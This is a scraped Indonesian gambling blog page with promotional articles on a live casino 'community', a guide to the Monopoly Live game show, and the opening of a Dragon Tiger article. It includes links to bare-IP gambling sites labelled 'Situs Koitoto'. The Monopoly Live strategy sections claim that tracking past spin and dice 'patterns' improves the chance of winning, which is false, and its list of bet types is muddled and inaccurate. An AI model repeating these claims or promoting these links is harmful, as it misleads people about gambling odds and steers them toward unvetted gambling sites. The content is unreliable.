<p>Dalam <b>komunitas live kasino</b>, Anda dapat berdiskusi dan bertukar tips dengan pemain lain yang memiliki minat yang sama. Melalui komunitas ini, Anda bisa mendapatkan informasi tentang strategi bermain, rekomendasi <b>bandar judi terpercaya</b>, dan berbagai kesempatan menarik yang ditawarkan oleh <b>kasino online terbaik</b>.</p>
<p>Untuk memberikan gambaran lebih jelas tentang konsep komunitas live kasino, berikut adalah contoh pengalaman yang mungkin Anda temui saat bergabung ke dalamnya:</p>
<ul>
<li>Anda dapat berpartisipasi dalam forum diskusi komunitas untuk berbagi pengalaman dan tips dengan semua anggota.</li>
<li>Anda bisa mendapatkan rekomendasi tentang <b>kasino online terbaik</b> yang menyediakan permainan live dealer.</li>
<li>Anda dapat mendapatkan informasi tentang <b>club pemain judi online</b> yang memberikan keuntungan eksklusif bagi anggota komunitas.</li>
<li>Anda bisa bertemu dengan pemain berpengalaman dan belajar dari strategi mereka dalam permainan taruhan langsung.</li>
<li>Anda dapat mengikuti acara khusus yang diadakan oleh komunitas untuk meningkatkan pengalaman Anda dalam judi online.</li>
</ul>
<p>Sebelum bergabung dengan komunitas live kasino, pastikan Anda memiliki pemahaman yang baik tentang permainan live dealer dan taruhan langsung. Dengan demikian, Anda bisa lebih maksimal dalam memanfaatkan kesempatan yang ada dalam komunitas ini.</p>
<p>Selanjutnya, dalam bagian berikutnya, kami akan membahas keuntungan yang Anda dapatkan dengan bergabung ke dalam komunitas live kasino.</p>
<h2>Keuntungan Bergabung dengan Komunitas Live Kasino</h2>
<p>Mengapa Anda harus bergabung dengan komunitas live kasino? Bergabung dengan komunitas ini memberikan berbagai keuntungan yang akan meningkatkan pengalaman bermain kasino online Anda. Di sini, Anda dapat menemukan banyak <b>bandar judi terpercaya</b> yang menyediakan platform kasino online terbaik untuk anggota komunitas. Tidak hanya itu, komunitas ini juga memiliki klub pemain judi online yang akan membantu Anda meningkatkan strategi dan memperluas pengetahuan Anda tentang permainan kasino.</p>
<p>Melalui komunitas live kasino, Anda dapat berinteraksi dengan pemain lain, berdiskusi tentang permainan, dan bertukar tips. Inilah yang membuat <b>pengalaman judi online</b> Anda lebih menyenangkan dan bermanfaat. Jika Anda mencari kasino online terbaik, bergabung dengan komunitas live kasino adalah pilihan yang tepat.</p>
<p>Tidak hanya itu, dengan bergabung ke dalam komunitas live kasino, Anda juga dapat menjalin hubungan dengan bandar judi terpercaya yang dapat memberikan Anda pengalaman bermain yang aman dan menguntungkan. Dengan akses ke klub pemain judi online, Anda dapat memperoleh pengetahuan dan strategi dari pemain berpengalaman yang dapat membantu Anda meningkatkan keterampilan bermain Anda.</p>
<p>Jadi, jangan ragu untuk bergabung dengan komunitas live kasino sekarang! Nikmati pengalaman bermain kasino online terbaik dan temukan bandar judi terpercaya serta klub pemain judi online yang akan membantu Anda meraih kesuksesan dalam dunia judi online.</p>
<h2>Tips Bergabung dengan Komunitas Live Kasino</h2>
<p>Jika Anda tertarik untuk bergabung dengan komunitas live kasino, berikut adalah beberapa tips yang dapat membantu Anda:</p>
<ol>
<li>Temukan <b>forum penggemar kasino live</b>: Bergabunglah dengan <b>forum penggemar kasino live</b> untuk mendapatkan akses ke informasi terbaru tentang permainan kasino langsung. Dalam forum ini, Anda dapat bertukar pengalaman dan tips dengan pemain lain, serta mendapatkan rekomendasi tentang kasino online terbaik.</li>
<li>Ikuti <b>diskusi kasino langsung</b>: Selain forum, ada juga <b>diskusi kasino langsung</b> yang diadakan secara online. Diskusi ini memberikan kesempatan bagi Anda untuk berinteraksi dengan pemain lain secara real-time. Anda dapat berbagi strategi, mengajukan pertanyaan, dan mendapatkan saran dari pemain berpengalaman.</li>
<li>Jadilah aktif dalam komunitas: Bergabunglah dengan komunitas live kasino tidak hanya sebatas mengkonsumsi informasi, tetapi juga aktif berpartisipasi. Jangan ragu untuk berbagi pengalaman Anda, menulis ulasan tentang kasino yang Anda kunjungi, atau memberikan tips kepada pemain lain. Dengan menjadi aktif, Anda dapat memperluas jaringan sosial Anda dan mendapatkan manfaat lebih dari komunitas ini.</li>
</ol>
<p>Ingatlah bahwa bergabung dengan komunitas live kasino dapat memberikan pengalaman yang lebih menyenangkan dalam bermain judi online. Jangan takut untuk berpartisipasi, bertanya, dan berbagi pengetahuan Anda dengan orang lain!</p>
<h2>Mengoptimalkan Pengalaman Judi Online Anda</h2>
<p>Bagian ini akan membahas tentang cara mengoptimalkan pengalaman judi online Anda melalui komunitas live kasino terbaik. Saat Anda bergabung dengan komunitas ini, Anda akan menemukan berbagai tips dan strategi untuk meningkatkan kesenangan dan kemenangan dalam aktivitas judi online Anda.</p>
<p>Salah satu keuntungan bergabung dengan komunitas live kasino terbaik adalah Anda dapat berinteraksi dengan pemain lain yang memiliki pengalaman dan pengetahuan yang lebih luas. Melalui berbagai forum dan grup diskusi, Anda bisa bertukar pikiran, mendapatkan saran, dan belajar dari pengalaman mereka. Hal ini akan membantu Anda memperluas wawasan dan meningkatkan strategi permainan Anda.</p>
<p>Tidak hanya itu, komunitas ini juga menyediakan informasi terbaru tentang kasino online terbaik dan bandar judi terpercaya. Anda dapat mendapatkan rekomendasi tentang situs-situs terbaik untuk bermain judi online dan memastikan bahwa Anda bermain dengan aman dan terjamin.</p>
<p>Sebagai anggota komunitas live kasino terbaik, Anda juga akan memiliki akses ke klub pemain judi online. Di klub ini, Anda akan mendapatkan keuntungan khusus seperti bonus dan promosi eksklusif yang tidak tersedia bagi pemain lain. Dengan memanfaatkan kesempatan ini, Anda dapat meningkatkan peluang menang dan mendapatkan keuntungan lebih banyak dalam permainan Anda.</p>
<p>Selain itu, dalam komunitas ini, Anda juga akan menemukan ulasan dan rekomendasi dari pemain lain mengenai permainan kasino online terbaik. Anda dapat memanfaatkan informasi ini untuk memilih permainan yang sesuai dengan preferensi Anda dan memiliki peluang menang yang lebih besar.</p>
<p>Untuk memperkaya pengalaman judi online Anda, tidak lupa juga penting untuk menjaga keseimbangan dan bertanggung jawab. Saat berjudi online, aturlah batas waktu dan anggaran yang sesuai, serta selalu pertimbangkan resiko yang ada. Komunitas live kasino terbaik juga akan memberikan saran dan panduan mengenai bermain secara bertanggung jawab.</p>
<p>Jadi, dengan bergabung ke dalam komunitas live kasino terbaik, Anda tidak hanya akan mendapatkan pengalaman <b>judi online terbaik</b>, tapi juga dapat meningkatkan ketrampilan dan pengetahuan Anda dalam permainan. Manfaatkan kesempatan ini dan raih kemenangan dalam setiap permainan!</p>
<h2>Menyambut Anggota Baru dalam Komunitas Live Kasino</h2>
<p>Selamat datang di komunitas live kasino terbaik! Kami sangat antusias menyambut anggota baru yang bergabung dengan komunitas live kasino kami. Menjadi anggota komunitas ini memberi Anda akses ke pengalaman <b>judi online terbaik</b> dan peluang untuk berinteraksi dengan pemain lain yang memiliki minat yang sama.</p>
<p>Ketika Anda bergabung dengan komunitas live kasino, Anda akan merasakan rasa kebersamaan dan dukungan dari sesama anggota. Kami memiliki forum diskusi aktif di mana Anda dapat berbagi pengalaman, bertukar tips, dan menjawab pertanyaan anggota lain. Dalam komunitas ini, Anda akan menemukan banyak pemain berpengalaman yang senang berbagi pengetahuan mereka tentang permainan live dealer dan taruhan langsung.</p>
<p>Tidak hanya itu, sebagai anggota baru, kami juga menyediakan dukungan dan bantuan khusus untuk memastikan Anda dapat menikmati pengalaman judi online dengan lancar. Tim kami siap membantu menjawab pertanyaan Anda dan memberikan petunjuk yang Anda butuhkan untuk memulai perjalanan Anda dalam komunitas ini.</p>
<p>Jadi, jika Anda mencari komunitas live kasino terbaik di Indonesia, bergabunglah dengan kami sekarang! Kembangkan pengetahuan Anda tentang permainan live dealer, temukan bandar judi terpercaya, dan nikmati keseruan bermain bersama pemain lain dalam komunitas live kasino terbaik.</p>
<h3>Keuntungan Menjadi Anggota Komunitas Live Kasino:</h3>
<ol>
<li>Berbagi pengalaman dan tips dengan pemain lain</li>
<li>Akses ke forum diskusi aktif</li>
<li>Dukungan dan bantuan khusus untuk anggota baru</li>
<li>Peluang untuk berinteraksi dengan pemain berpengalaman</li>
<li>Meningkatkan pengetahuan tentang permainan live dealer dan taruhan langsung</li>
</ol>
<h2>Bergabung dengan Komunitas Live Kasino Sebagai Penjudi Pemula</h2>
<p>Bagi Anda yang baru dalam dunia judi online, sebaiknya bergabung dengan komunitas live kasino sebagai penjudi pemula. Bergabung dalam komunitas ini akan memberikan Anda panduan dan tips yang berharga untuk memulai dan menjalani aktivitas judi online dengan baik. Kamu dapat berinteraksi dengan pemain lain yang memiliki pengalaman lebih dan belajar darinya.</p>
<p>Salah satu keuntungan bergabung dalam komunitas live kasino adalah dapat bertemu dengan <b>club pemain judi online</b> yang akan membantu Anda memahami peraturan, strategi, dan teknik judi online yang efektif. Dalam club ini, Anda juga dapat berdiskusi dan bertukar pengalaman dengan sesama anggota, sehingga Anda dapat terus meningkatkan permainan Anda.</p>
<p>Sebagai penjudi pemula, Anda mungkin memiliki banyak pertanyaan. Bergabung dalam komunitas live kasino akan memberi Anda kesempatan untuk mendapatkan jawaban dan saran dari pemain yang lebih berpengalaman. Mereka akan dengan senang hati membantu Anda memahami berbagai aspek judi online, seperti jenis permainan, strategi taruhan, dan cara mengelola bankroll Anda.</p>
<p>Di komunitas live kasino, Anda juga dapat mengikuti forum penggemar judi online yang menyediakan platform untuk berbagi cerita, tips, dan trik. Anda dapat belajar dari pengalaman sukses anggota lain dan menghindari kesalahan yang sering dilakukan oleh pemula.</p>
<p>Jadi tunggu apa lagi? Bergabunglah dengan komunitas live kasino sekarang juga dan nikmati <b>pengalaman judi online terbaik</b>. Dapatkan ilmu dan dukungan yang Anda butuhkan untuk menjadi penjudi yang lebih baik. Jangan ragu untuk mengajukan pertanyaan dan berbagi pandangan dengan sesama anggota untuk memperkaya pengetahuan Anda dalam dunia judi online.</p>
<p>Mendapatkan pemahaman yang baik tentang judi online dan berinteraksi dengan sesama pemain adalah kunci keberhasilan Anda. Bergabung dengan komunitas live kasino sebagai penjudi pemula akan membantu Anda memulai perjalanan Anda dengan langkah yang tepat dan memastikan bahwa Anda dapat menikmati pengalaman judi online secara maksimal.</p>
<h2>Tetap Aman dan Bertanggung Jawab dalam Komunitas Live Kasino</h2>
<p>Mengikuti komunitas live kasino memberikan pengalaman menarik dalam dunia judi online. Namun, tetap aman dan bertanggung jawab adalah faktor penting yang perlu diperhatikan. Untuk menjaga keamanan dalam aktivitas judi online Anda, pastikan untuk menggunakan situs judi online terpercaya dan beralihlah hanya ke bandar judi yang memiliki lisensi resmi. Periksa juga kebijakan privasi dan keamanan situs yang Anda gunakan.</p>
<p>Selain itu, penting untuk bertanggung jawab dalam berjudi. Tetapkan batasan waktu dan anggaran yang jelas sebelum memulai permainan. Jangan terbawa emosi dan berjudi dengan uang yang tidak bisa Anda rugikan. Selalu ingat bahwa judi online haruslah dianggap sebagai hiburan semata, bukan sumber penghasilan utama.</p>
<p>Selain itu, jangan pernah membagikan informasi pribadi atau rincian akun Anda kepada siapapun di dalam komunitas live kasino. Hindari juga tergoda untuk mengikuti tindakan curang atau mengambil keuntungan yang tidak pantas. Ini dapat merusak reputasi Anda dan menghipnotis Anda ke dalam masalah hukum. Lebih baik membangun reputasi yang baik dan bergabung dalam aktivitas sosial yang positif dengan anggota komunitas.</p>
<p>Terakhir, sebagai anggota komunitas live kasino, penting untuk tetap menghormati aturan dan regulasi yang diberlakukan. Jika ada konflik atau masalah, segeralah menghubungi admin komunitas untuk mendapatkan bantuan. Dengan tetap aman dan bertanggung jawab, Anda akan menikmati pengalaman judi online yang menyenangkan dan menjaga reputasi yang baik dalam komunitas live kasino ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/bergabung-dengan-komunitas-live-kasino-terbaik/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-598" class="post-598 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Monopoly-Live-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Monopoly Live" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/panduan-lengkap-monopoly-live-untuk-pemain-indonesia/" rel="bookmark">Panduan Lengkap Monopoly Live untuk Pemain Indonesia</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/panduan-lengkap-monopoly-live-untuk-pemain-indonesia/" title="Permalink to Panduan Lengkap Monopoly Live untuk Pemain Indonesia" rel="bookmark"><time class="entry-date" datetime="2024-03-12T01:27:00+07:00">12/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di panduan lengkap <b>Monopoly Live</b>! Bagi pecinta permainan kasino, <b>Monopoly Live</b> adalah game show yang menarik dan mengasyikkan. Dalam artikel ini, kami akan memberikan panduan lengkap tentang <b>cara bermain Monopoly Live</b>, strategi terbaik yang dapat Anda gunakan, serta berbagai tips untuk meraih hadiah besar di game show ini. <a href="https://167.71.220.106/">Situs Koitoto</a></p>
<p>Jika Anda belum pernah mendengar tentang <b>Monopoly Live</b> sebelumnya, jangan khawatir! Pada bagian berikutnya, kami akan menjelaskan secara detail tentang apa itu Monopoly Live dan bagaimana permainannya dilakukan dalam format game show.</p>
<p>Selanjutnya, kami akan membahas langkah-langkah dan aturan main dari Monopoly Live. Kami akan memberikan penjelasan tentang setiap jenis taruhan yang tersedia, sehingga Anda dapat memahami cara bermain dengan baik.</p>
<p>Tidak hanya itu, kami juga akan membagikan beberapa strategi yang dapat Anda gunakan untuk meningkatkan peluang memenangkan hadiah besar di Monopoly Live. Dengan pengelolaan modal dan taruhan yang efektif, Anda dapat menjadi pemenang di game show ini.</p>
<p>Bagi Anda yang ingin mengetahui lebih lanjut tentang berbagai jenis taruhan yang tersedia di Monopoly Live, kami akan menjelaskannya secara detail. Dari taruhan sederhana hingga taruhan yang lebih kompleks, ada banyak pilihan menarik yang dapat Anda coba.</p>
<p>Tidak ketinggalan, dalam artikel ini kami juga akan memberikan informasi tentang hadiah yang bisa Anda raih di Monopoly Live. Mulai dari jumlah hadiah hingga cara memenangkannya, semua akan dijelaskan dengan baik.</p>
<p>Terakhir, kami akan memberikan beberapa tips terakhir kepada pemain Monopoly Live. Dengan mengikuti tips-tips ini, Anda bisa meningkatkan peluang meraih hadiah besar dan menjadi pemenang di game show ini.</p>
<p>Anda siap untuk memasuki dunia Monopoly Live? Mari mulai dengan membaca bagian selanjutnya tentang apa itu Monopoly Live dan bagaimana permainannya dilakukan.</p>
<h2>Apa itu Monopoly Live?</h2>
<p>Monopoly Live adalah sebuah game show yang dikembangkan oleh perusahaan perjudian dan hiburan terkemuka, Evolution Gaming. Game show ini merupakan versi khusus dari permainan papan klasik Monopoly yang telah diadaptasi ke dalam format yang lebih interaktif dan menghibur. Dalam Monopoly Live, pemain akan berkesempatan untuk merasakan sensasi bermain Monopoly secara langsung dengan tampilan yang menarik dan atraktif.</p>
<p><b>Game show Monopoly Live</b> memiliki mekanisme yang sederhana namun sangat menghibur. Pemain akan berinteraksi dengan seorang host yang akan mengoperasikan roda besar dengan beberapa sektor. Setiap sektor pada roda tersebut memiliki nilai taruhan yang berbeda-beda. Pemain akan diminta untuk memasang taruhan pada sektor yang mereka perkirakan akan muncul setelah roda berhenti berputar.</p>
<p>Selain itu, Monopoly Live juga menawarkan beberapa fitur bonus yang bisa menghadirkan pembayaran besar kepada pemain. Salah satunya adalah &#8220;Chance Card Bonus&#8221; yang memungkinkan pemain untuk mengalami petualangan mengasyikkan ketika mendapatkan kartu peluang khusus pada putaran tertentu.</p>
<p>Untuk memainkan Monopoly Live, pemain hanya perlu melakukan pendaftaran di situs perjudian online terpercaya yang menyediakan game show ini. Setelah itu, mereka dapat mengakses permainan melalui platform perjudian tersebut dan mulai memasang taruhan. Dengan berbagai kejutan dan keseruan yang ditawarkan, Monopoly Live menjadi salah satu game show yang sangat populer di kalangan pecinta perjudian online.</p>
<h2>Cara Bermain Monopoly Live</h2>
<p>Monopoly Live adalah permainan yang menggabungkan elemen Monopoli klasik dengan pengalaman game show secara langsung. Untuk bermain Monopoly Live, Anda perlu mengikuti langkah-langkah dan aturan main berikut:</p>
<ol>
<li>Langkah pertama untuk bermain Monopoly Live adalah memilih jumlah taruhan Anda. Anda dapat memilih dari berbagai denominasi taruhan yang tersedia.</li>
<li>Selanjutnya, Anda perlu memutuskan jenis taruhan yang ingin Anda pasang. Ada beberapa jenis taruhan yang bisa digunakan, seperti taruhan pada nomor atau kombinasi nomor tertentu.</li>
<li>Setelah Anda memilih taruhan Anda, tunggulah hingga roda Monopoly Live diputar oleh host. Pemain memiliki waktu untuk menempatkan taruhan sebelum roda diputar.</li>
<li>Roda Monopoly Live akan berhenti pada sebuah segmen yang menunjukkan hasil dari permainan. Jika hasilnya sesuai dengan taruhan Anda, Anda akan memenangkan taruhan tersebut.</li>
<li>Jika Anda memenangkan taruhan, Anda akan menerima pembayaran sesuai dengan peraturan pembayaran Monopoly Live.</li>
</ol>
<p>Untuk memiliki pengalaman bermain Monopoly Live yang lebih baik, Anda juga perlu memahami setiap jenis taruhan yang tersedia. Berikut adalah beberapa jenis taruhan yang bisa Anda gunakan:</p>
<ul>
<li>Bet &#8211; Taruhan pada nomor satu hingga empat.</li>
<li>1 or 2 Rolls &#8211; Taruhan pada satu atau dua kali lemparan dadu.</li>
<li>4 Rolls &#8211; Taruhan pada empat kali lemparan dadu.</li>
<li>Chance &#8211; Taruhan pada salah satu kartu Chance yang tersedia di papan Monopoly.</li>
<li>2 Rolls or 4 Rolls &#8211; Taruhan pada satu atau dua kali lemparan dadu, atau taruhan pada empat kali lemparan dadu.</li>
</ul>
<p>Itulah langkah-langkah dan aturan main dari Monopoly Live. Dengan memahami aturan dan jenis taruhan yang ada, Anda dapat meningkatkan peluang meraih hadiah besar dalam permainan ini. Jangan ragu untuk mencoba strategi dan tips lain yang ada pada bagian selanjutnya untuk menjadi pemenang di Monopoly Live!</p>
<h2>Strategi untuk Meraih Hadiah di Monopoly Live</h2>
<p>Bagian ini akan memberikan beberapa strategi yang bisa digunakan untuk meningkatkan peluang memenangkan hadiah besar di Monopoly Live. Dengan menerapkan strategi yang tepat, Anda dapat menjadi pemenang di game show ini dan membawa pulang hadiah yang menggiurkan.</p>
<h3>Pengelolaan Modal yang Efektif</h3>
<p>Salah satu strategi penting dalam bermain Monopoly Live adalah pengelolaan modal yang efektif. Jangan tergoda untuk melakukan taruhan besar secara terus-menerus, karena itu bisa menguras modal Anda dengan cepat. Sebaiknya, aturlah batasan taruhan yang masuk akal dan sesuaikan dengan kekuatan modal yang Anda miliki. Jika Anda mengalami kekalahan berturut-turut, sebaiknya berhenti sejenak dan evaluasi strategi Anda.</p>
<h3>Tetap Fokus pada Tujuan Permainan</h3>
<p>Monopoly Live merupakan game show yang menawarkan berbagai macam taruhan dan kesempatan untuk meraih hadiah. Namun, jangan terlalu terjebak dalam berbagai jenis taruhan yang kompleks. Sebaiknya, tetap fokus pada tujuan permainan, yaitu untuk memprediksi hasil putaran roda dengan akurasi yang tinggi. Dengan mempertahankan fokus pada tujuan utama, Anda dapat meningkatkan peluang memenangkan hadiah yang lebih besar.</p>
<h3>Akan Lebih Baik dengan Bermain Bersistem</h3>
<p>Salah satu strategi yang bisa Anda gunakan adalah bermain dengan sistem. Anda dapat mengamati pola hasil putaran sebelumnya dan mencatatnya untuk memperoleh informasi yang lebih akurat. Dengan menganalisis pola tersebut, Anda dapat mengambil keputusan taruhan yang lebih bijak dan meningkatkan peluang Anda menjadi pemenang.</p>
<h3>Manfaatkan Bonus dan Promosi</h3>
<p>Jangan lupa untuk memanfaatkan berbagai bonus dan promosi yang ditawarkan oleh penyelenggara Monopoly Live. Bonus dan promosi ini dapat membantu Anda meningkatkan modal Anda dan memberikan peluang lebih besar untuk mendapatkan hadiah. Pastikan untuk memahami syarat dan ketentuan yang berlaku agar Anda dapat memanfaatkannya dengan optimal.</p>
<p>Dengan mengikuti strategi-strategi di atas, Anda dapat meningkatkan peluang memenangkan hadiah besar di Monopoly Live. Ingatlah untuk selalu bermain dengan bijak dan bertanggung jawab. Semoga sukses!</p>
<h2>Jenis-Jenis Taruhan di Monopoly Live</h2>
<p>Monopoly Live adalah permainan game show yang menyajikan berbagai jenis taruhan menarik. Pada bagian ini, kami akan menjelaskan berbagai jenis taruhan yang tersedia di Monopoly Live, mulai dari taruhan sederhana hingga taruhan yang lebih kompleks.</p>
<p>1. Taruhan Angka: Pemain dapat memasang taruhan pada angka tertentu yang akan muncul pada roda Monopoly Live. Pemain dapat memilih angka tunggal atau kombinasi angka untuk meningkatkan peluang menang.</p>
<p>2. Taruhan Arah: Pemain dapat memasang taruhan pada dua arah khusus di roda Monopoly Live, yaitu &#8220;1 ROLL&#8221; dan &#8220;2 ROLLS&#8221;. Jika roda berhenti pada salah satu arah ini, pemain berkesempatan untuk mendapatkan putaran bonus tambahan.</p>
<p>3. Taruhan Kombinasi: Pemain juga dapat memasang taruhan pada kombinasi angka khusus yang terdiri dari dua digit. Misalnya, pemain dapat memasang taruhan pada kombinasi &#8220;4 dan 5&#8221; yang artinya pemain berharap roda akan berhenti pada angka 4 dan 5.</p>
<p>4. Taruhan Bonus: Monopoly Live juga menawarkan taruhan bonus yang memungkinkan pemain untuk memenangkan hadiah ekstra jika roda berhenti pada salah satu sektor bonus.</p>
<p>Setiap <b>jenis taruhan di Monopoly Live</b> memiliki peluang dan risiko yang berbeda-beda. Penting bagi pemain untuk memahami aturan dan strategi yang terkait dengan setiap jenis taruhan sebelum memasang taruhan mereka. Dengan memahami jenis taruhan yang ada, pemain dapat membuat keputusan yang lebih cerdas dan meningkatkan peluang meraih hadiah besar di Monopoly Live.</p>
<h2>Hadiah di Monopoly Live</h2>
<p>Monopoly Live menawarkan kesempatan bagi pemain untuk memenangkan hadiah-hadiah besar yang menarik. Dalam permainan ini, hadiah-hadiah yang bisa diraih bervariasi tergantung pada taruhan yang Anda pasang dan hasil dari roda Monopoly Live.</p>
<p>Roda Monopoly Live terdiri dari berbagai segmen yang masing-masing memiliki hadiah yang berbeda. Beberapa segmen memiliki hadiah uang tunai, sedangkan yang lainnya memberikan kesempatan untuk memenangkan bonus atau putaran tambahan.</p>
<p>Untuk meraih hadiah di Monopoly Live, Anda perlu memperhatikan aturan dan strategi yang telah dijelaskan sebelumnya. Pilih taruhan dengan bijak dan gunakan strategi yang tepat untuk meningkatkan peluang Anda memenangkan hadiah yang lebih besar.</p>
<p>Perhatikan bahwa jumlah dan jenis hadiah dalam Monopoly Live dapat berubah dari waktu ke waktu. Jadi, selalu periksa informasi terbaru dari penyelenggara game show ini untuk mengetahui hadiah-hadiah apa yang dapat Anda menangkan saat ini.</p>
<h2>Panduan Monopoly Live untuk Pemain Indonesia: Tips Terakhir</h2>
<p>Setelah mengetahui <b>cara bermain Monopoly Live</b> dan strategi untuk meraih hadiah, berikut ini beberapa tips terakhir yang dapat membantu pemain meningkatkan peluang menjadi pemenang di game show ini:</p>
<p>1. Pahami dengan baik jenis taruhan: Sebelum memulai permainan, pastikan Anda memahami semua jenis taruhan yang tersedia di Monopoly Live. Pelajari keuntungan dan kerugian dari masing-masing jenis taruhan, dan pilihlah yang sesuai dengan strategi Anda.</p>
<p>2. Kelola modal dengan bijak: Penting untuk mengelola modal Anda dengan bijak saat bermain Monopoly Live. Tentukan batas maksimum yang dapat Anda pertaruhkan dan tetap berpegang pada rencana itu. Jangan terbawa emosi dan berjudi melebihi batas kemampuan keuangan Anda.</p>
<p>3. Perhatikan peluang dan statistik: Sebagai pemain yang cerdas, perhatikan peluang dan statistik dalam permainan Monopoly Live. Amati pola permainan, frekuensi kemunculan nomor, dan keluaran dadu sebelum membuat keputusan taruhan. Hal ini dapat membantu Anda membuat keputusan yang lebih terinformasi.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/panduan-lengkap-monopoly-live-untuk-pemain-indonesia/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-595" class="post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Dragon-Tiger-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dragon Tiger langsung" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/mainkan-dragon-tiger-langsung-kasino-seru-online/" rel="bookmark">Mainkan Dragon Tiger Langsung &#8211; Kasino Seru Online</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/mainkan-dragon-tiger-langsung-kasino-seru-online/" title="Permalink to Mainkan Dragon Tiger Langsung &#8211; Kasino Seru Online" rel="bookmark"><time class="entry-date" datetime="2024-03-11T01:27:00+07:00">11/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ingin merasakan keseruan <b>permainan kartu Dragon Tiger</b> langsung? Anda bisa melakukannya dengan bermain di top website <a href="https://165.227.65.34/">Situs Koitoto</a> kasino terpercaya. Dragon Tiger adalah permainan kartu yang populer di kalangan penggemar taruhan online. Dalam permainan ini, Anda akan berhadapan dengan bandar secara langsung, menambah sensasi autentik dan interaktif dalam pengalaman bermain Anda.</p>
<p>Dragon Tiger adalah permainan yang sederhana dan mudah dipahami. Anda hanya perlu memilih taruhan antara Dragon atau Tiger, kemudian bandar akan membuka kartu untuk kedua sisi. Taruhan dengan nilai kartu tertinggi akan menjadi pemenangnya. Tertarik mencoba peruntungan Anda dalam taruhan Dragon Tiger? Tidak perlu khawatir, karena taruhan Dragon Tiger juga dapat dimainkan secara online.</p>
<p>Pilihlah <b>top website Dragon Tiger</b> yang terpercaya dan aman untuk memastikan pengalaman bermain yang nyaman dan fair. Anda bisa menemukan <b>top website Dragon Tiger</b> dengan penawaran bonus menarik yang dapat meningkatkan peluang kemenangan Anda. Jangan lewatkan kesempatan untuk memainkan <b>Dragon Tiger langsung</b> secara online dan dapatkan keseruan serta keuntungannya sekarang juga!</p>
<p>Temukan keseruan bermain <b>Dragon Tiger langsung</b> dan rasakan pengalaman kasino sejati melalui <b>top website Dragon Tiger</b> pilihan kami. Dapatkan bonus menarik dan peluang kemenangan yang menggiurkan. Jangan lewatkan kesempatan ini dan mainkan <b>Dragon Tiger langsung</b> hari ini juga!</p>
<h2>Mengenal Permainan Kartu Dragon Tiger</h2>
<p><b>Permainan kartu Dragon Tiger</b> adalah salah satu permainan yang populer di kasino online. Dalam permainan ini, Anda akan bermain melawan bandar untuk mencari tahu mana kartu yang memiliki nilai tertinggi, kartu Naga (Dragon) atau kartu Harimau(Tiger).</p>
